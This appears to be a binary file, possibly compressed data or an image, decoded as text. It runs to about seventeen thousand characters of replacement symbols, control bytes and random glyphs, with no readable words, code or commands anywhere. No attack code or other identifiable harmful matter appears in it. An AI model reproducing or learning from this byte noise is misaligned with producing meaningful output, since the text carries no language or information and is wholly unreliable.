�P���6���i"�@s�>�-���}k��ɋ/	:>��<�xK	�T��`�< �P��*y��JX��d68�-�c3���h�?I)`�1I<��Rܬ���:%�&(P���d���ȧ��D �����'� ʄ8S�|8J����3�Ї.X"~�	x�Nl+'	A5�����S`�S`��՜o��lF2ڭk����i ▚�7|k#���*A����$�ɶ[�}�Q$�j�'��M#` I���	�Nx�5 :��H��4�(
A��G	7��Є��I����ѸP��)�����Р��ӌ7~h0d11xD�#fr0�*҉��ŲD�Ϫp��R�} ����=��j1��γ�'����z�ӊ��Z�1�(T�E����lO�U��C�:b2/����p�1T�Z�ښ��|�4���Yn�"�� 4�M��%�
� ��ԉ����E�8*0�9�@<��?��8A��/T�R�M�BD胔�B�`���EK��h��Y��F����Ǖ��p���)L	���B%�|��>�B�%3<ӿ$E6�N,P ,��f����|������ �9c��h'#(E�pY��Sx����S�P#�jy<eX���ԽJ�Ѳ���3+��fdT��2g,����mG�tF�\�1@)�أM�3�Y!���)'��J��8h���`ex�@	��9\`�M0C��<[?X�������E�V����Ԉ5Db�}��"����Aa����Md�D#mI�dD��oNK6�ve����I8��p�J�*����w�ύSzb�%���0��	��`��=��=M��3�W��i�	a�b<#1�Y.���V͘�Y��J�$%Q��y��zβpJ��3�J�>�������`��+9����Z�Փ�B�;(*�PS �0	M��A/�8���C� Vq9��5�	�1EX-F���jR���o=����R�&ǥ�:})��� ��b��\�(����\�]z��m��d\�%��V����_tp�>��P$)�jKDu���z���4���-{Y�Dz�j�x.�k�8�"�lRL'чya��ԩ,�.y�B�I
��I�W��y/�0?D�[����5�?T�@>=� ~�� �e�C��i���_�xй[�E�b�dr�M���?�\L<��˂ն�.�����" 	J��
��[�����*�v�l̇�f^dX"X�\��\t2o�7���7��	3~��&�FqƓ�.J͑v�	��)^ �b~�ΉczЇ&�3�V��)8VࣞG^*@��5�@ ��ŎD8��-�N��0a��B���;pA}����MM4Yۘ����@���sm�&��		���J�A!;O&))�]��ҏ�#蛈�����wZ��I��y�fa��[�t���뼖]���lX�]ݤ�JOj����j\�j�H�(��2��7���d��\��I��S�����2��x�XeV�^��: :P�(�D�Z�:��M�տ��F��M8 _l
�>p�wpV8����>06p��om8@qOm�ۈ7Pqǟ��OKq6`�V�nm��ǉ`����`��oz��@�`�v��dI��R,'�c��̍S/g��H���v�����=AF�&;���ƒY�jB+���-����mV�+;KD*�j��a�.��
8{���lއ1 
-�t	piܭH���x���t�_�tP7�*(A��jV,Z(A����rM��[ޤN��mr�m�^r��Dxݡʏ_�"�����r�Ċ��;~�ix0�c��~��oN�l��>m����n��q!	#f�ٚ��`
��*�D81�����s��-/�#D���l8�e�ߙ�!S��H���?����ѦsӴ��(j�_,AP��W����F����ډet�Vψ�.WJirm0�$sR�;�W�r�`��,�ׯ�ת�bʇ�TUԇ'�kʇ.�b�ܩ�y@݇�6��.0b޲�V�����8>����-�.o�97�{3!��D�<
�Oez�>ӂP�ؑ� ��$v��8�<!�����Ӏ7���������_c�h��J@^̏0r�k������m����9��^9'�h'�9)d�i���t��&)y~�����.�@j�F�5�X�!�[TAu�92�v�z�4Ui�*iT�O�rF<׭;�	yx��0��3�ެgQ�eyK�!����,8���ܚp�S$�S�[�O�o���z�����O 4�/�C�#�0(0bĂ��� ��  ;��(�#�~P�����㎏,[�3�>z����ycJ�8�ޠ�N'�#9��K��^>�O���>}���㧏^�}���K�C_���ݸ/K΃���#B�nݼr��׏�߇���a?�D*���H�b�����K\��e�Nf�aA�th�H忕��V�U����;�������ȗu=��ES�Y��6������
�+t�O!?�����\І��6>L�B��GD/����1�Lpz?��M����G�)��L1ʹ�L���<8��P��CO�s��b��SOE��;b�ƛ���>����;8	�"��lHܳTv��^vٕ��А�Avt�]=�q�c��FZb�V�sL2��D��g��#�O<m����V�m��uOT���O��̓��!��?�96�E6(dQć��A��ŝh�OEt}F蠠A�|�G�K��i|��WiG��~%�t�F��b���D�XB 1aP� �íް�:%�SSQA�4B��YZue���E�==��b ���x;��-_�&4.k�I)�����m��h�5�ٻ�fAŕ�g���O�Q+bm7�#[9E��<�DAON6t~iF���Iw�}!��t,��<J�Rc���-��q�X}�|�|/	�XG�)hS���Ǌm�Ъ���G���b��G�F�π�OJ�4a�:���(�R��԰�آ�Yq�lM��p�O��f�Q�,筎=~��囯��=tnė2wA�1^蔍�X}�]j٥��F���=�Xid
�C[���=Z��Z4�>h�_{B�8e�G���J�P?|F��\��D������l���z�F"��RVE�,kMI{\^FP�~��!������3M��K�nK����J��R��c1�a���`ng9Q���|T+lo��S·�8-$�K�G.�FfB�g��� '��Z�h*��v=�s�z�j.���L�W�͍v�ц*+�²r��L�!�u�4"�惆�弣#��1�QB��t9�|*c��L�X2|h/A�xV�F���R���C8� Q��2		�4��@3�	� �]ɣ_��Z~����%NPI�T�6��OP#բҽF[��֎@��"�c�$�v��h0H��W�ә�H,�2���@'&]�3�y��$%��)R`�eH�l��"RJ�@z�&�[o��>d9.�̼��~�2��L
5B��N<�q�ᴈ(��0�8��s�3�1�,�����z�::��>���J�ɀ� ?棙�����]��WR
X�b�����A��:f��7�`�;lE&�Y{��a�����)<P	��_�BLA�=��]����*�2oRn]J�Ą)n� mI�R��C`��F�V^ʛ��q~���9��U�\,I�b�A�����4��Јy�(a��J�f�O4�nJP�*BQ�O#�Ix>��t�z���L@�=1^��dOP�̶h,`��S�r���a ֛f��,�I<���d z���t�aM�ܭ�3���a."]�uP1�<���J���)5��姪��t�K["�Rs^ؔN,��P��#���%��U�*���I�KL
C(Ղzl���]
�ȷ]P�Ab`���!�g�c	w��O��{���E"4���.ѣ�K�(��&��PKO~{+
�*a�Q���@�<�*,�$m�����CW����#�!�"=�;��0��'�	s�AB!�z��f"E�v3f�1׼�U���"���f����ϙ9)K�^<-��*�.)�y��K$�b$�f��b�b�����ЗIM�p9aqGe�UB�cg���+��zuȔ�$F;��!��EMi+�c��XW��ZGgcb���kw25̑�}�[���}�jW��ւ��	q�rV����R��N����=�90��ȓ��((�+�`�%��9��]IJ�i	�m}t[U!믌;:=E��kr܊K�xGE'��@86�O�V[�
��#���4�2�D��xy+��^��9�
S� ��N����3��D �(j�5��b2��k�{�mȖ�a��CIHcg"|�IO�i>���a9I�R��?mK�4�K������#���z���K�U^��mN�z�sf~!�ձ)ϼQ�h�2LN�@�q��K����r^H���Aq<*���Qi�&�0��a��T4��>r^�p���3����!U
�3�uL�*z<���L&�bY��BO4z�45��!m�k��cEn�JkVp0����L��R�Epȧ�7lkV�嶏(���~��d%��(	�HN��L�mS�p����E�`�c
��=\�I����R��-~a��<�����w��U�Ut�U��s`����V�É���$�_�C���U>�Q΍Q)��<PYV4��5�!������4_�`AW��������9Y��
�PȄRX��P]����������у��Ư�Ë����مԚ4SN(�Q�@o0�5����t��d��`��|$G|�^�]	��0ɛ��ۃ!�1m��u_.�֔����=.�N��[�	cDǧ��U�R�=qN�\OW�ھ�	]Į�Z>�����	��>�Q�|\�De`I���Q����"H�Ȯ]G��Px����Sե�;6T�֏a����N��I�m B^���P�Jq]ô�Xȅ�� �K/MĪ�t�iGj�����hdN85:�ܕ	�e��݈���]ST ?d�e^����X`C��ﰋdq�$j�L\�hE�%�(T��V��Y��Sű��(���ewd�ȭ���C��
t��HTC��XN���X��^�k�N�T��9��L�J��֡��PU����Nl�H5�p�5M�D���>�����d9b`$��攆�c8Uܘ�P�������We,^X���XԽT*\�Pj�&�d�@�L�Ʌ�>ǽ�-Y	��KN�Ky[V���!�r��o��>�|]MdXM���a��K4_K���%Y���QL�� P�H� [��[N��lපZ�CZҴIS
[m�"Y��Z,ۤո��Z1���H&C��S�u���Ћ-		Gz�Uu�����D"�F����T0`edOZL��S�X��g��/�o2����e
�D�a�aV�ךX�iw��AM!���N�
dh�g-_�uD���8��M�OT���I��ᇄ_E%�>�Y�)[B�ס�Dm���)L��m��܅�!���;POS��^U�Ls�,���(�\�e��aN��O���9^j�؍�Ā">D
��h�SO��\ej�e�
Mφ΋� �%Z�[y��~��(gO���m�_&��i���\��vlD�}�%�t�C�'Y�cYP��|ү �H�k;���c��eKɡ���i�o,ȀTT�p�Ru[����e%��� v��i��)Z$BQ1U&k�٤�jj�!�H���$|��� �ô�,���&�@Gt��L�Qfv"� 9�j 
0�Y�\�������!B[\���H�e~�����Fw�LL|eD�����UK��C�����\-\���Z��%c��©Um���Ë)J.K�<cR�<�Q��sf�͠Y�0ڢ��
}��htbd�Y���ȕ7}Uņ�R4�"�H��T�Ubd^l��LJƽiե�j]1�Q���9��)Uɚ�K�	J!!K��Q��<g��\�>V���C%~?\�vfi���t�8���-!Ƀ��T�P�LK|�F��HJJ���Vh��J��[]ډ� UR
*Lqo��I�0Ǽ}d⠗���T�o"	�e��j䥔�����l��\�bHp�Q�4��x	L>�
!
ڀuhQN�^�N�,
]cy�C�Ư�*�T��k�Hۘ���^�]�A�iH� �ɸO��Jo��Jj)/�ŉ1���g����N�Pm�v^�G��Jx��!J.L�!���+�b�T���}�zH&��g��WŐd��4�oW]�2����D���Q��bL�����R���q�t(bL�A�ym���?�	��T
c���=p���T� �z�ˁ\�8&A����LLkh%m~��
�Ɗ>�#���Զ��Nam�H/�����ȋ��$0���?��<�G-�}�h��_)��	�= �QQעVLde�K�G��P|L���Xa�l�)�>��p�\v`Y\E��!�Q�]�-�x8���̍�,=[ZE��MtU}��U�'��N�V��C^��U���� ȁ�V��~�F�(o�Ʉe������LP{��5A̃��N5�ȉ��I"�	��c�|U�\S�CL(ԩ$MK� Z�E�8K�7���rM�$mK�U�0&R�v����f�N,>���S�`�=��9�ޘp�)��d�+f�fx
6QE�.�)N!��@d����^�N^�(LAR>D�rB%ZT���K���u��Z��UVd�e� H�0��v]X΍Ea�CQ�RfQ�I>5��Ņ����Z�F3�!��)� Vk+H�ѭ�A��رP��q�H�*��A �Nd���d,���6�ʽ钭v��d��TN�I������lۺ�6�f"epAtTpd;2��W-Qh^�*[�K��sF�(>A��!�&�ƞ/UKN�3�?\Y��K���w��K�cL��������C��CKh�^��v'yr�P��Z��֨E3K9��aQAP1H�+�GT�H�È���a��T)]r&��g�;A���_*JS�u��F^Ǌʝ�m�
��l���%>d���kv�5�l��Y������ lR�
]��jLu0�v؅bJ��.��[�Ќ��͍
�����BK�ls��)#=t�B�7O󰬜��-��=Ј��J��C7�^�s/�e��!KRt��E��=`����kOL,��x�J�H	�OY�щ�V��/{���2�QM�jX�s�g�/Hr�/eW�^��l�Z�	��#��%]�FV|A�dFB�"p���`dCGN�$���ܒ�r��xv�pL=��JY��V;*ۧ>dA<���HY�$gl'�J;L>�d��v��
٢Q�T�V_���=�+�rς}�<)���`�Їh"A7�-�)�)q�F�
��$A�sibJ��$fa6�����}�UFc�hf�vy������z%޻%�$��|�� �(>�C��	r��d�|�l�n(���T���8������Ɠ�U�N��I�q����g��������lZ�Cv\Vd?���h}w��t��A�CMyNw���he�P7ōQ9���{�U�1s��OA�)EŅ�{T)J?an,q�{�RK>��{�[��(���yY�uUGޒ�ćc8`7�j#�:�>z���3(d_>z�p�{G/�;��M�G�?�0��^Ȋ��٨R��~6�md��?�,cV�(Sf=���G2%P��݋�/"#���k��>���E����=z�:����IUxQ�;�!��<�ɬ�n\�P��۶�O�zc��G��>}r��S���Ċ9,r}�&�w#����n���#���3�Ot�(�w@�Q؟ 6��GY���I��L��;���"ŗ߻���c��/t�lWV�i�۟Dx���Rf���ir�9Q|��|w�<o/�@�I�����=��K��9�Z")#x�h#|���$��#	<��J:�hbi��H�NÊ|@o"�4��#���������+*:�o!��F�z��ŨnT����*2��)b�db	��b��|�����-1%lx�,���1�v ���0����G��N�g�$:��y��G���6�༇��C
���"���Fq81?}t��#����'��Һ��j���⮧���<�Z�4&J%�	&�4�3��(��t+H?A�:�}*�HT{6X�y�pB�L:	=!W��C)��#7��[��0�!�Pkʩ�\��*|M��K7*u��F�G��R��>��'nR�/"��'��i��~N�I��l�`~l.���B2��L�♇��v@-�#�/����,1&���D��Gz�w�(����2�D��k�/�cZ%�%Э&�u/�l=�k<�N��ꨁ�/!����]�3�����Xb��'~D�I��B��$�(u�'�D\�p�̻�IJ#4o_�����{�,����� ��F�(�Ѩʫ�F2c�<Ʒ)��8�&���G	��h����Tϔc���R�k�ڤ�����.,�:m��!���}J�+1��
و}�s>B��Qh��񈶺UԿK�����hp�7���ܯG�4<�"a	��֏��*!���@R��h)��D�8�h�@�B�>�Q�TGV@��`5��l�ol���~2��	��Hrj�����S)U�Ŕ}��>���<t(4�GT�SG����NE�����R1��f2��0QwU���6�i�H���A�q�?�cQ@٘�y$!+q�^����@4�@��A�#	���dn���NON��QkTIz(y����=�����jY(<��I`І6z B>�B���
؂�.�E+�΃�≳D(R��j�FL8P��'�IQB��(g)�Jb�nd�w�h
bC����MnE�؇Z>Ԗ/u�H��^,�$ٵE��BV u0.I6�iKv��.)�6ĳӣt3����zE�Sa�Ǚs5�O�Q�<�@<V/!��S.�<@�T����wl*/���P��!��R(��d�G�Nb�:*a�N�����!�H��j�q!��O� ���80� �
B���X^s�u����k[�|������(�h8�
�z�#�����W5�zٕ,�]鎀�/ѦHt�=gG�~�#��Q<��R�I�|R�d�%��_m�SɄ0��05m�XL���8J�|��?l���� ��������+5�;ت�R�C�i�Mmr�&=�':��=c�K���*�.e{k�*� i0�Q�z#�D̪�ua=(��o���PVr��	�C7�Zs=YJ�8�bS���òԫ!V�~����sVBY�Q����``{�o\GO�z����=<!�*9H�b3����w%�]�h��p+k�Mp�8Eӈ�M;�q\p�Ȓ�ÁkZjHo3��ꤽ5�~f�)�gv��~DM�o'�צ� S�R��� �b�.�>J�!��A,�\p�jkM��b̓-!�3��u[��OY���cQ��f����+?�AD�a�Zڜ9R'="dxƥ)=�u	�'�`�?��=L����>��`u�TE���1{r��d�P2�hzMř�q�P;�f4�͛*z;�*��
�6�ʖ��o����>���*��8y&u:�4�ǎ�x�����홖pe+�
DN�)�o�� Yd@�Q/w� HH�"Q���Ko����<��~ �!�QNR��J��+��f2G���E�#��z�>_F�Kl#c t_$���37��D	�(JBԤ����كd�I2����eS�e�Y$��N���e�=Y6N٦Oo�sR��
8�HO4D����d$Ǭ�T���h�$��D��?Ů"J�RI��x-�5!�P۾�^��!V�9�%\!��j�	��d;���h�_	)\���ș"��H�F�3�T�ŕpjF>�Y�dt��}.,�{�Q��
{�5;�w2��y|��'nNs�}T���A衄L�(8)���b��z��'F�x�2�C�ymY]k�=<*� �K r+W�9��۲��Pif�f��8�[�DS��$�Fn#]Lc`4��FVBHV/� ��p�䄁rk���#92�&����%|@��ʃ���<Hq^%U0����\/t� ��no�&b�����B�`ӎ"�x�J('G����SL�H|�f2&&fw��{0�ah$Κ�ԂR�?��}�c�`
�n�FL?rkJ�(N�"�����"����f�{��C��F �m�-�'���p�Ÿ����h�M�c)DC���^Z���$��n�Dc �v�+�Vp���JE�#X~�[�j~@-���,d�H%ߚE<��j2$T�j�V�o���̈́����)V����G�{V���8~����	�j�0��ƌ��h,&��-���,0��|p�(�!�tB���T P&� K���&�꼯��C�C�5��6�l2� �C����h��f?�gpִ��l�TzM&������p�6x��a8�c2R��_���-�\QK/� ^�l� ⻶�P�ƚF$�0d%���"Єi'��Y�ƦVB��k6�oJ%���eE·
l,�t����
�J+"�ۥ�b.��b!�bI��N��nJ� #dM��@�J9�OXtb����Sʨf��������Fd�Ơa��)|�xBfQf)����#�l�.$��$O�9P�9� Ūh��.�У���K:�+���|���hJS5��h�b��*�rK^�$�F|p%����H�"�7O��E~@��n�󃦅�d:�ւ�nb��A����2Ж"'�tt�]l$�4��8M5p�EmE�eΜ"?����6Te��1�`��Lh�3���"m���rh?� �����'��{�h ��� �!��~���7*��AM&+Ɏt�Jf�l��Rr&�+�6l����G(#�*rA��v ��B�÷��W��$�,$"�:��DL
�C�tq+ ��VA0�o\t��ܓ:^b$���PV*%��#[�������ʇ���*-G��� ��BF	�QV�!l�Gfi�����GؘB�1�Ɏ*��rM|.5GtsD����bBI�"z�r|�j�QQ5+vFٚhV3���L0�#�g�1+�A�Ho�9b.���p�Bb�E)��N�hQ��5��)��!@��:��:�3!EP��V�W��?��D%	D��x$* �,�����؋c��s&�l���'�A���8gE�q-I�-Sd��	X��
�\�EB�MBD�4���J�(	���R��+*keS0�#�O+^�i���)�(a|ƋF�""*
?�B��Li��d���Bb�H{�IO21�N�Ư��"|F�Q��� ��dere�`�mVуS:۴(׆P��ߴH ��� �ri�(�@6n��s*眞�cًZ�QSX�r�&�"�Ɇ�#
�O*��,�p�
�+���
�DBe�h_d�[�D�W�.�6�|��\�1lUK���#�"�]���E��B8�P�.#gV�edn�d�Ba!0&2N�#��@�ئ@v����H�7s�YSR�����3��`�cZ	�4�.
fp�vP��$bqM�_۴8|�D�����?~�+0$(|@���X�����\$@�P�A��.Bq(��Oc$.���b�"l`j�e_�1]���*�FP���3k^�0��w�+<C�0gy�Ďؤu�K�"��aJ&m�,G�b�"?� ;8(s�Hv� 
�uФ�)����Ɗy6<Չ�rKYM$W,��afgTۈ���[o��@��|֎��;�+#|�h�N�4���G�/�H0������g
�(h���"�`bXn�A�a#����-�bº�	&����Ce�-?�6��Y����\�1rf�A��]�`��K��Ϸ
�!�"���av6s�B�hM����'�2�֊�gu��-��{k�XLb��.UeH>RjP��Єx���T�� T�lYS�F�3�ף����x���lɒ�͘lY	P7�6�(r��U�.��KƢ$<��q�:� ��"E�p+��
t���tC�B��dt9���:$�`��a�'��B���s�)���`qK��(̥��	��	�B@�o}�D��в�2b-�ְ��Xy�h�� _��?R�H�3N�g���DUO��7��� ��:hI�������b3����ľ�8̎pC
�H?bS��af�wf9�!��I;-� gH)��ۖr��!%��	78�$Cgˏ��G�o({z_�:l7���!?�!�Ț27$��@��&�����5W$��G��,��MN*����)�A=gE�"t	x�zǌ��@T\i�
ڹ��y�8Ȉ�x��C�DCۋJ�8�w��
0<M�����
cJ ��}K��� ���\�3'7~0��k��8GF�;�#%�(8^ n+Ts�J����p\�o�
"G[l�m��gy��
���y���T�E�6W&�9ʥ@˅��Xv��F7��[��;�}��yª�����r(�s��V,-������B���>�v���7����y3�
LL�-te�IưJKF4OL4o��7��E�8c��N����$ �v ΐ C3�+����,���!�H���Z�6+�~q���ǋ�>vk�����U~�gg{��@�t|��y�T�5��J��,*��}��L*���>83��3��!�0h�H�@�\��\�睽���S8�w�*r_z	ө��;]t���
 %s�F3m3�Mj�6|�E�_'��6�.�?�gq]W��N�+����A����:#U�uB�Ikn��A�ŭ���-	�%���;�^���Ơɴ�ɒu�ϵ�4�9�� 8#�]sw��90z2p�T!��e�}z����]�� bhR��p�և����$(ª^"��ܗ��Ǜ�����C��`���;�f��8g��b.���K���DnK�IgM���dp hK��Ô.�������!s��{�W�$3�m�"��<�H���n�"��S�H� X���T��Mf����^?�U�|���6��oջ�����Es����FK;h� Lw��H�n,��WYc�:��|
6���?�RRȓs��@�=��}��<���G7? �@>|8��3�!�y���38� >���w��y�����޾x���Q޽� W�rOȾ�,�;���?x����C_}��ވw4�xB�.�9dԨ+���'o��)X�h���ӎ3������ƪU�t��Tȏ������Z�L;��w��xH�
�9�|u�2�d_d���%I�Ⱦ�x�i�ti����d˱����ص�B|���gC����r��g�n%���{���/��ٵ|8d>��)���{�������~�}��^/}z�׻�Ǿ����㿯߾K<��p��]]A=����8��Em�T����a?,�a1��M��t�>����O�, TQB�#DVy%�JOe��?���i?xeڎq�j7� Đ~�dUL�$S�dQ�n�sc`�ݕX_MQd�Y��QY-mV�e�5�FH�������4�8ZG=��Qm��cv]�SE���o���m�g��=z�e��)ЂY4���S�y�z��=���{�ɇ_����^��Zq=��QB`H`A���D8�ET`�4�\$]x�\*�c�[M��GO���N;� P�ET>H���Un���Z̒D%VZ�)O_��cX��^u6�S�HU^HyT>�J��i\�v�YG�XeFgy��a��f���&Z Ź�Q�Ή������2m��ʺ(����N;��?J��\s836�eT=O����}��}�ҧ�ҧ��j�M����A���@�C�]E�TV%�_s�(��W4��L��$H0�@݈�d�@1OV��V8�掆ǳ�^���<7�ە�Z5LeU'��HN���F��ieiV2��-���I�e���1���f}9\g`�����Z��W��8w�>��6ܢ���(���s�r�}�\�"���U<��S�E�g>w�J*�Q;;{���4϶��\��Z��cs�4��ll#W9ɋP��؅A�yUV��m̓V�����,q$�L���8�)�*��z�%��]�q��u'F.rL٤Ø$DF$��^���9LZ��e�&�h&V��f�;����!3�<�%�n���eB�|�7:Q��m����ԬQ�+]s�u?���9��?>��N��<�Aժ�v�����KF��}��!"`%"�_��8�܍
w.��:;��13�Ȭ!-�r��A��rQ��t0�%��!���	%e+�Ê��q-�����[�I� �1wLKWv��0&R���&��L3hIZNǻ�pDt��-y�@=]�0��^A��D�f�Qq� )�<���Y��c�_��	�2�w�c������T�}�v��5ҢR�����w�!���IM�*�@Y�
���J.�#u����;tb������~�(�#m��$>dc��h�8$�J(�']�e��\e��<�Dl�����¯IkN�T�6R���3M�WS�2���M���:Ų�c�W�h����5L�DBJn��u�����	QvS���F�O�gNr�A� �
;۞G�V�=Z���x�C���?����Q���]`�M��t�:���Dd��L��`�ȑ#�H'@P%?�P�"��2��>0�$��R(Ӗ>�P�� ��\A,G��׈�N���*Ŷ�����% E�E^2%e��W(̷p�|�+4��
X��=?���<Kbִ�|y�1,(w���Z�� -Ym��mt3x�@�;	�T�=�6�5����6�t���|�M��S�m�2zdD� P2�
��DW�̤��R�����+1K�nE'=��d9�P�=%�t�K�(DR[t�3�(/�V��ڦ_�V׈!�9m���F2�?K�"��r>@��5n.��\c�A����JY�:oG�!Z�i&��#�4Qc��
/�,�5��>����:�BN�'�=
���_Ah#���;�;�w �ȩa4�Fv�\u�wTmV*��АR�2h�/��I�D�ހ�ʚ���M�)���t�S� �o
���XkH^��:�>�6��,ƙS�p*��U ���Y�=�Aڦr�cKAa�$v��i�H�aǻ�΅/���r���lXϖ�sl�S~H����LJ��M�9:���n\k�8�S��鎨�L�k����v��RvU}$O�m�x�mY�6
z���=!�!	��In�DP BO�BRmE(:�sxԣ%
���=#У�O=؝5�#�0\B��"_�x��� �nt��ݙџ\�`
�s���d�ѳ�2r�p�5*��L:�D�$�$��x��8nI�CfMeE}ؠ�2��o����L���c�&Ƴ�4h ֙N>̷�1�S�1x���ƿ��]����Q�&��AX*6ӂ�!"�%F|I��E �d&3�F�7�7D���G���D�x�xvaw��yq%X��X[_h�;-��9�S���1�G7�c ��t@T�@Sp`��V�7�!:�VOg�{{E#}�V�Ba�jY�T�.Xx0<�@�a8R5���R�'t:aR4�3�&l�bQk��܁>�1H?�u]'[�'m��Zؖ��QȡG���d �(q<�u!�!"�P8S�0	�-��j�~�w~�- �7��f@`~��w"��?�W�F��yN!7#AA��z�4��d@fͅ���G� 7� C��$<�@�"��0r�5u;}�{�$�RV��8�RD��s�gX"38��^2r�rbsD3/6Ys$Y�l�1hv�� �7IR�J��F4��<�Q��H�dE���m��[Re��V�a�fT��!~##y�o2�Sg�-rFvA"=�Sl�G��nܵG��#��y��_�51�FuԈ�8��fb�S����Tr�F!0�ʂ|`�1/4uSS��&�1B��Lqʴ��1(q@���.�$Bj9U�!�sYJ�}�A}��b���0�t8 +�_2�GQ�>f���l�𡇯%5��u�Q>p��d	1R��$6qCsa �ԏ���DoJ8�z'o-�S�5v��dF��GDg�F��.�
LkE7tE1��n�h��@ ��G��q7�ϴ0���qvb6���'9Ch1zBjƓW�s�(�R�N�(����<r^Y(Fw���Ρ���t�5�b�RYv�7#�c�Gci��q<�@>T�c�i�l}�4Ns�^�H�b���@��m�_�R ��	4��-1�-�$�5�"Եfk��J �*B-	����J%0���xr*�!GL�4�?zx�h��	�I�M+���_�|�3S�"@"OR�k�=�c;�{1|}aa��aS�j<���#�#}1�F~�k�st;!Gqd�r%���yc��(0tx�C�l��lym�r�[�d�9��s��m�u ��R��b��g@�w���KvK~c-��o��S��n2ã����4��&_t�߹b�:������ƥ р�ɒ��W��> �#7,�'OH#��9�#SP�9b�k�=�L�f$/BC��Sps3/E�y��j?p�Q l�b2s�v93Ӈ�h�O�vq�UM��eQ�+��)�V���)txQjm{�Q(gp�
QI)�R�ve�y���Bo|�x�a��n̵J��ի����fE)���3q�0Hу��rJ�6�!#t����@�~�����҉Q�j�pcY�'��!v��Q�]y�3NP!a�c��W�h�j���ĄK*��j3և���GwR���;��9sUl2�Zk���ֱE�~V�dPӡ�*���M ! �Ij����A#I|@J�(REE�G~o�d9[�f$ҫt���d�k�c,�V���"��ao���Zkx��G^�xF��L&�/�NZ.��63G�s�����(aZD#��;k�/2����xr�O�91t3#Y���D��"B=�q4h"��N��!���c�wZC�c������]p�e&j�3�I1�R7�?�P&�����CQ��o؂-F@+$��EK�d��+�C�I�T�,��8S;sR{��V�sSA՜������9Ř��i|]��'�R!���$����E�u�`��1z���8��V���0�K��&8�S^?` ;!Y�U3~Z����'��?�"c��3}14}Ĺt8Hv(Qjd,�¥k�Q��Q+�jg��da =�V�DK������Fp�҅��V����[���S:E�~�f�pM�#`�2|��!�!!��Ȓ<�� Dp�！/�GI\�C'Q��8�ڊPW����r�f�Y�$х`ъGJ9Z�g�+ر�5���k��3��"rth`R�q?�s"���>�3�����u:���³e? l(ʲ���FзW 6?7�D��ךȜ?����Ѐ��ԴDoxbX�b��R8��ߜ�q\Jf��lX��WE����h��6�^۵�X���~4��0#M�/�_��nd�r�Е��'��0.Gн��=��gz��"csQ 9�b�u��}23qԗ����t��ac� ��G�k�J¡��}v/�mN�d�k��3��s��%�1�=�4�A!)�м7F�-�xfk�Ԧ��:x��S��w~tb�� uG|�,5e�qt3T�@��X�����z�X�Sk\߿��Xk�
����U"��_J4sf�1�Vh �� "�,�B� |,w�W�#�A��1G�SM���?q����{R��(�i&�6?�14���l��ʌ[�� z�A+�3���-5u)�y���7�X�2����F�;�\H+�ܒ# �M=$�b�f�-5���E�m�Gn��L���S��Sd�b�6`^n�iH�q��~,�B{�3�}�,�NtacX���R��C^@(
�(] �p�qT�'UJ#�GW=e;I�' %��)%,���H�I*��d;��P(��'Ų���$Yp!����7r&Ͷ
�ؒ=��G��z׫$p*٫��B�9MI%"ޭ��=D���T{E�ЀV�S���r>��������JH$k&��+��ʂBG����lz��s��I%R8a�B��I���K�p6��3O���53 �b ,��縢U=�2)�+f�[�e �2�vX���ʬ%�#K۸n@��5�b���؅7֑�W�����ONu��RO���x?���u��2�[��k����Ch9d�Cf���j�wD�e>P�\��q��n��6�����p�,·�>�F�$dr���`��M{e�Va�Z$X9G�1�QF()�b��A�<}�M����4�4��U��G�e?�Y����������ʢ�󲌩������˕����9TBo�̎34V�Ѭ�A4)ud�G@��۲G�~>T�r@�hPV���d��߻�:�/�x��i��X���S ��H�{7�݋��CȏWn�@x��D$�Ż�qߑ|����2�}���ۗ1�xB0�l�Q�E�����a�������Ԇ����ڰ��hR�D���ׅ?�����/<}�vp���|eߕ5�$_z K��g �;}��ɵ�/h��H�.�����	�+\��bƄ#~�Xו�8�YƗ�n֟��Z�a� ��qXyGO�ǲFΞ][VvFl�M��^��;�e={>(S�� ���y2N|�J� ����(���R|ȲS�����1��S�φ?������>}��9���2� ���) ��;�%y��ȡ��-�FBi��
l�C�0B�C!�@�&y������G>���/����c��>{��G����ꪰ������zd+k7���-p����
��J����11#s����g��2�
�:K��YҀ{�:ERK�y���ۢ��??�ͣ�<b�Q�d�g���'�{���N����~���2Х{LE)C�ț
~� �?���Q=~�ۯ���b$"��hM@v�g�yR�O�.���8H��l��%�M��O:��}��Z�;�n�)���ʞ}��ݥ�{���zb�W�{w�W�}s��Ʀ�Q",��y��@?�M���+��R�r����kǎ�BL10!#�L��|L�<��g���������x��G��ȓ�}����>���O#�tK�}V�$�1��8}��ԬB?*ɦt�AW�e,ȡ�P��-ؖ\rҩv8o=�����x��
�I����*�҂J�i:M���u�!�%="cэTE)qSer�,�%$��\z��EZ��Wyq�uG�h\�ּ�m��m�U>�BҊ&��'��t��*S{�����8(���1��,�{ޙ�3~��l��Pkk����G����}�H�96���J�:�0s���H�|�
�ts�|�{±N*��!W  �d����?�BZ�,��Z��Գ+���>��� ��R��
����҉K8һ�l�-�8	��Pqhr�:�s��h_�ʋ�^��"ԮV5J"�|p�|GM�O�|�#��H6V� �Խ��c�Y>�Ǳ�q)�${���h�Ĩ�Sڌf¢��h�e���t0F���j!Q���(��2��A⒌$s���r"���xER���Tށ!��%
L�B�!��o;��&�+=��.��"�'nV?.xb��/����S��J մǨ�B�BIV3?q��	j�@���W�	�X���
_5�|��g`����bT1�A�#�A�w��+�GY���0��`�u^���(��2���X8���d5_0��n���h%e\M>~�>F
J�s���@�-�`�Kc���a)�����d(�����$;J��7�'P�^1N۰ ��`PV��`�37���mS�Gߌ���Cr�=�еx�T7I��6�{$#ᒟ%��)y�I)H��~�9�,��?L��=㥗ѩ�]�$,/e�ą�@90�M[�w�%Y�.q�����L�c����;④C��,C���#w�c\��T��%�T�<�f�����0�+J�E��h�jMB	I�'�O�@����F��L�x�P�+(�#AW�jP��0ݶ�^��>���-�CB�^w���צs[�$���&H�0��i�$&1�吹��AH�Q�$L��Ǡ�B=&/q8u����f7;�1E	s�lY���֢ui�8a$�q�E"KLj#�c�?��f�'�iM,���R ��f87��7!��g�����7�B*����f����69�>��f�^w�I�.���fem����X�KB��X/�`����~�=U&�-hBJ�YQfPv�V^�Z�Җ�99W�@ymŞ��,�Fa�^��%aQ^y���K�ҫÌ͗�����#P�Y��j�$t�n��b$��:4�<��c(���?�-W�#��Љ4@�Y��:ӻf���Ў1A�#	�$Op �;���|�i�Why�ٺX)�K;R�t�.d4�)h�=�
